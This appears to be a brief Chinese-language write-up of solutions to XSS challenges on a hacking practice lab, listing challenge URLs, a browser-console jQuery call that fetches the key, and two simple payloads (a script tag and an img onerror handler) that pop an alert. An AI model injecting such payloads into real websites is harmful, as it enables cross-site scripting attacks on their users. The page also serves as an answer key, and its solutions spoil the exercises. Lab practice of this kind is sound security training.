 2.XSS
http://lab1.xseclab.com/realxss1_f123c17dd9c36333467010177919399
8/index.php
这题题目就有漏洞，直接在命令行输入下面的就有了
1 $.post("./getkey.php?ok=1",{'url':location.href,'ok':ok},function(data){
2 console.log(data);
3 });
4 showkey();
当然简单的直接输入
<script>alert(HackingLab)</script>
这样也可以
这题也差不多
http://lab1.xseclab.com/realxss2_bcedaba7e8618cdfb51178765060fc7d/
index.php
可以直接输入上题的那个 jquery，也可以乖乖下面的
<img src="11" onerror=alert(HackingLab)>
http://lab1.xseclab.com/realxss3_9b28b0ff93d0b0099f5ac7f8bad3f368/i
ndex.php
微信号: lemon-sec